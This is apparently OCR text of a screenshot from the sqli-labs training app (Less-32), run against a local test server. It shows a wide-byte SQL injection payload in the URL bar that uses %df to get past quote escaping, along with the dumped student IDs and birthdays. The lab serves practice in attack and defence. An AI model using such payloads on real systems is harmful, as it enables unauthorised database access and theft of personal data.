 Welcome Dhakkan
Your Login name:1,2,3,4,5,6,7,8,9
Your Password:0101,1221,0520,0806,1201,0301,0701,0120,1111
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\' union select 1,group_concat(student_id),group_concat(birthday) from school.student--
The Query String you input in Hex becomes :
756e696f6e2073656c65637420312c67726f75705f636f6e6361742873747564656e745f6964292c67726f75705f636f6e63617428626972746864617929206​6726f6d
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encoding SQL XSS LFI XXE Other ©
http://127.0.0.1:81/Less-32/?id=-1%df' union select 1,group_concat(student_id),group_concat(birthday) from school.student-- -